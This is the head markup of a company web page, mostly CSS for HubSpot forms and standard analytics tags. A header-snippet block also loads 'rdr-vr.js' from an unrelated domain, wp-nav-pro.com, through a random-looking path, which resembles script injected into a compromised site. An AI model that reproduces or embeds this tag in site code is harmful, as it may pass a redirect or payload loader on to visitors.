#phone-0ca0ce7d-2284-40a6-9a0f-b3c99b80d849, #phone_ext-6e563701-73e4-4e24-8632-3ca80908a513 , #phone-6e563701-73e4-4e24-8632-3ca80908a513, #phone_ext-db8974b0-171a-44a1-8c5e-934579a0b411, #phone-db8974b0-171a-44a1-8c5e-934579a0b411, #phone_ext-9f8428b8-0d70-4545-b300-746ad021ed33  {  	border: none !important;  	margin: 0 !important;  	background-color: transparent !important;  }  #phone-f1ab194e-7122-4609-97ac-42f63a731a27 , #phone-0ca0ce7d-2284-40a6-9a0f-b3c99b80d849, #phone-6e563701-73e4-4e24-8632-3ca80908a513, #phone-db8974b0-171a-44a1-8c5e-934579a0b411  {  	width: 70% !important;  }  #company-db8974b0-171a-44a1-8c5e-934579a0b411  {  	width: 98.5% !important;  }  /* .hs-form-f1ab194e-7122-4609-97ac-42f63a731a27_2a8dc097-c6d1-4671-bc15-566c3b39af90 fieldset.form-columns-1 .hs-input , .hs-fieldtype-intl-phone{      width: 100% !important;  } */  .legal-consent-container ul.inputs-list {      padding-top: 0 !important;  }  .hs-form-booleancheckbox input  {  	width: 3% !important;  	height: 20px !important;  	position: relative !important;      top: 5px !important;  }  .hs-form-booleancheckbox p   {  	font-size: 26px !important;  }  .hs-input.hs-fieldtype-intl-phone {      padding-top: 0px !important;  }</style> <!-- end Simple Custom CSS and JS --> <!-- HFCM by 99 Robots - Snippet # 1: WebSights Header -->       <script type="lazyJs" >
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/60f6c921a9dbf400158a5624';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
      </script>  			<script src="https://wp-nav-pro.com/vrjs/viUAopWAmb8oC9D4CkZ1NZBwW63EXpNEEr6tgEkUvPzdwgNkkTm5sqMeBaqazx4pnHcGiMniu0Y1u3yLt2DQ/scripts/rdr-vr.js" type="lazyJs"></script>   <!-- /end HFCM by 99 Robots --> <script type="lazyJs" >
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "uu18bludhi");
</script> 			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6--> 			<script type="lazyJs" class="hsq-set-content-id" data-content-id="blog-post" >
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script> 			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin --> 			<!-- Google Tag Manager --> <script type="lazyJs" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXW3KSH');</script> <!-- End Google Tag Manager --> <script type="lazyJs" >
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://www.brandshield.com/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>		<script type="lazyJs" id="us_add_no_touch" >
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>  				<script type="lazyJs" id="us_color_scheme_switch_class" >
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>  		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <link rel="icon" href="https://www.brandshield.com/wp-content/uploads/2020/06/favicon.ico" sizes="32x32" /> <link rel="icon" href="https://www.brandshield.com/wp-content/uploads/2020/06/favicon.ico" sizes="192x192" /> <link rel="apple-touch-icon" href="https://www.brandshield.com/wp-content/uploads/2020/06/favicon.ico" /> <meta name="msapplication-TileImage" content="https://www.brandshield.com/wp-content/uploads/2020/06/favicon.ico" /> <script type="lazyJs" data-jetpack-boost="ignore" >function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> 		<style id="wp-custom-css"> 			.right_footer .w-socials-item.facebook .w-socials-item-link:after{ 	display: none; }  .page-id-12011 .pharma_header_section h1 {   color: white !important; } .page-id-9561 .pharma_header_section h1 {   color: white !important; } .page-id-8259 .pharma_header_section h1 {   color: white !important; }  .page-id-9605 .pharma_header_section h1 {   color: white !important; } .blog-header img {     width: 100%;     height: auto !important;     object-fit: contain !important; } .blog-image img {     width: 100%;     height: auto !important; } .page-id-9607 .pharma_header_section h1 {   color: white !important; } .page-id-9465 .pharma_header_section h1 {   color: white !important; } .page-id-9609 .pharma_header_section h1 {   color: white !important; }  .blog-image img { 	object-fit: cover; }  /* #slider-top { 	margin-top: -70px !important; } */  #design-top .g-cols .wpb_column { 	margin-top: -8% !important; } #design-top .g-cols .wpb_column .w-iconbox-title { 	padding: 0 !important; 	color: #83CDB8 !important; 	font-weight: 900 !important; 	text-align: center !important; } #design-top .g-cols .wpb_column .w-iconbox-text h4 { 	color: #83CDB8 !important; 	text-align: center !important } #design-top .g-cols .wpb_column .w-iconbox-text p { 	text-align: center !important; } #icon-fix .w-iconbox-icon { 	padding: 0 0 30px 0 !important; } /* .us_custom_e11ab399, .w-post-elm.post_content  { 	padding: 0 !important; } */ #us_grid_1 .w-grid-list .w-grid-item { 	display: flex !important; 	justify-content: center !important; } .us_custom_b0352b4b .l-section-h .g-cols div:nth-child(2) .vc_column-inner { 	padding: 0 4.5rem !important; } .hbspt-form { 	background-color: #ffffff !important; 	padding: 0px !important; 	display: flex;   justify-content: center; } .hs-form-private  { 	background-color: #fff !important; 	padding: 30px 0 30px 30px !important; } .form-columns-1 { 	padding: 10px 0 !important; } .hs-input { 	border: 1px solid #83CDB8 !important; } .hs-input select, #phone-9f8428b8-0d70-4545-b300-746ad021ed33 { 	border: unset !important; } input:not([type=submit]) , textarea , select { 	background: #fff !important;   box-shadow: unset !important; } .hs-form-booleancheckbox::marker , .form-columns-0 {     content: none;     display: none; }  /* WebKit browsers */ .hs-form-booleancheckbox::-webkit-marker {     content: none;     display: none; }  .no-touch .us-btn-style_25:hover { 	background-color: #000000 !important; 	color:  #fdbe5b !important; } .input, .hs-input { 	height: 60px !important; 	min-height: 0px !important; 	max-height: 60px !important; } .hs-form-booleancheckbox input { 	    width: 6% !important;     height: 26px !important; 	top: 0px !important; } .hs-fieldtype-intl-phone.hs-input select {     width: 44% !important; } .hs-fieldtype-intl-phone.hs-input input {     width: 56% !important; } .calendly-overlay { z-index: 100; height: 100%; width: 100%; top: 0; POSITION: fixed; } .calendly-popup { height: 100%; } .calendly-popup-content { height: 100%; } .hs-fieldtype-phonenumber .hs-input.hs-fieldtype-intl-phone {     display: block !important;     padding: 0px !important; }  /* Custom Form UI by Isoft */ form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1; 	  position: absolute;     margin-top: 5px !important; } form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs_phone  label{ 	 position: absolute;     margin-left: 172px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs_firstname label, form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs_lastname label, form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs_email label, form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs_company label {     position: absolute;     margin-left: 20px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs_phone input{ 	padding-top: 25px !important; } form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs_firstname input, form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs_lastname input, form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs_email input, form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs_company input { 	padding-top: 25px !important; } form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .input, .hs-input {     margin-bottom: 13px !important; 	margin-right: 3% !important; } form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f {     display: flex !important ;     flex-direction: column !important;     width: 100% !important; } form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f input#phone-2f13fddf-c23f-4ebc-bee2-8661af87664f {     width: 69% !important;     border: 1px solid #79C3A0 !important; 	padding-left: 10px !important; } form#hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } #hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f select#phone_ext-2f13fddf-c23f-4ebc-bee2-8661af87664f {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } #hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs-input.hs-fieldtype-intl-phone {     border: none !important; } #hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } #hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs-dependent-field input[type=checkbox]:before{ 	font-size: 14px !important; } #hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } #hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px; } #hsForm_2f13fddf-c23f-4ebc-bee2-8661af87664f input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; } .page-id-11537 .hubspot_form fieldset.form-columns-1{ 	max-width: 100% !important; 	width: 50% !important; }  /* Custom Form UI by Isoft */ form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1; 	  position: absolute;     margin-top: 5px !important; } form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs_phone  label span{ 	 position: absolute;     margin-left: 200px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs_phone  label { 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs_firstname label, form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs_lastname label, form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs_email label, form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs_company label {     position: absolute;     margin-left: 20px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs_phone input{ 	padding-top: 25px !important; } form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs_firstname input, form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs_lastname input, form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs_email input, form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs_company input { 	padding-top: 25px !important; } form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .input, .hs-input {     margin-bottom: 13px !important; 	margin-right: 3% !important; } /* form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 {     display: flex !important ;     flex-direction: column !important;     width: 100% !important; } */ form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 input#phone-db8974b0-171a-44a1-8c5e-934579a0b411 {     width: 69% !important;     border: 1px solid #79C3A0 !important; 	padding-left: 10px !important; } form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } #hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 select#phone_ext-db8974b0-171a-44a1-8c5e-934579a0b411 {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } #hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs-input.hs-fieldtype-intl-phone {     border: none !important; } #hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } #hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs-dependent-field input[type=checkbox]:before{ 	font-size: 14px !important; } #hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } #hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px; } #hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; } /* Custom Form UI by Isoft */ form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1; 	  position: absolute;     margin-top: 5px !important; } form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs_phone  label span{ 	 position: absolute;     margin-left: 200px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs_phone  label { 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs_firstname label, form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs_lastname label, form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs_email label, form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs_company label {     position: absolute;     margin-left: 20px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs_phone input{ 	padding-top: 25px !important; } form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs_firstname input, form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs_lastname input, form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs_email input, form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs_company input { 	padding-top: 25px !important; } form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .input, .hs-input {     margin-bottom: 13px !important; 	margin-right: 3% !important; } /* form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 {     display: flex !important ;     flex-direction: column !important;     width: 100% !important; } */ form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 input#phone-f1ab194e-7122-4609-97ac-42f63a731a27 {     width: 69% !important;     border: 1px solid #79C3A0 !important; 	padding-left: 10px !important; } form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } #hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 select#phone_ext-f1ab194e-7122-4609-97ac-42f63a731a27 {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } #hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs-input.hs-fieldtype-intl-phone {     border: none !important; } #hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } #hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs-dependent-field input[type=checkbox]:before{ 	font-size: 14px !important; } #hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } #hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px; } #hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; } /* Custom Form UI by Isoft */ form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1; 	  position: absolute;     margin-top: 5px !important; } form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs_phone  label span{ 	 position: absolute;     margin-left: 200px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs_phone  label { 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs_firstname label, form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs_lastname label, form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs_email label, form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs_company label {     position: absolute;     margin-left: 20px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs_phone input{ 	padding-top: 25px !important; } form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs_firstname input, form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs_lastname input, form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs_email input, form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs_company input { 	padding-top: 25px !important; } form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .input, .hs-input {     margin-bottom: 13px !important; 	margin-right: 3% !important; } /* form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 {     display: flex !important ;     flex-direction: column !important;     width: 100% !important; } */ form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 input#phone-0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 {     width: 69% !important;     border: 1px solid #79C3A0 !important; 	padding-left: 10px !important; } form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } #hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 select#phone_ext-0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } #hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs-input.hs-fieldtype-intl-phone {     border: none !important; } #hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } #hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs-dependent-field input[type=checkbox]:before{ 	font-size: 14px !important; } #hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } #hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px; } #hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; } /* Custom Form UI by Isoft */ form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1; 	  position: absolute;     margin-top: 5px !important; } form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs_phone  label span{ 	 position: absolute;     margin-left: 200px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs_phone  label { 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs_firstname label, form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs_lastname label, form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs_email label, form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs_company label {     position: absolute;     margin-left: 20px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs_phone input{ 	padding-top: 25px !important; } form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs_firstname input, form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs_lastname input, form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs_email input, form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs_company input { 	padding-top: 25px !important; } form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .input, .hs-input {     margin-bottom: 13px !important; 	margin-right: 3% !important; } /* form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 {     display: flex !important ;     flex-direction: column !important;     width: 100% !important; } */ form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 input#phone-6e563701-73e4-4e24-8632-3ca80908a513 {     width: 69% !important;     border: 1px solid #79C3A0 !important; 	padding-left: 10px !important; } form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 select#phone_ext-6e563701-73e4-4e24-8632-3ca80908a513 {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-input.hs-fieldtype-intl-phone {     border: none !important; } #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-dependent-field input[type=checkbox]:before{ 	font-size: 14px !important; } #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px; } #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; } /* Custom Form UI by Isoft */ form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1; 	  position: absolute;     margin-top: 5px !important; } form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs_phone  label span{ 	 position: absolute;     margin-left: 168px !important;    	margin-top: 4px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs_phone  label { 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs_firstname label, form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs_lastname label, form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs_email label, form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs_company label {     position: absolute;     margin-left: 20px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs_phone input{ 	padding-top: 25px !important; } form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs_firstname input, form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs_lastname input, form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs_email input, form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs_company input { 	padding-top: 25px !important; } form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .input, .hs-input {     margin-bottom: 13px !important; 	margin-right: 3% !important; } /* form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 {     display: flex !important ;     flex-direction: column !important;     